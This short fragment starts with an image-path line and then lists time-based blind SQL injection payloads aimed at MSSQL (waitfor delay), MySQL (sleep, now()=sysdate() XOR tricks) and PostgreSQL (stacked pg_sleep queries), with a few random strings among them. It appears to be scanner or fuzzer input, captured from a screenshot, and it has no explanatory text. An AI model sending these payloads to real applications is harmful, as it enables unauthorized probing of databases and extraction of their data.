
-1); waitfor delay '0:0:14' --
-1; waitfor delay '0:0:21' --
(select(0)from(select(sleep(14)))v)/*'+(select(0)from(select(sleep(14)))v)+
if(now()=sysdate(),sleep(7),0)/*'XOR(if(now()=sysdate(),sleep(7),0))OR'"
NHyGdHvl
mUEcPL1Q'));select pg_sleep(6); --
4PelW8gJ');select pg_sleep(18); --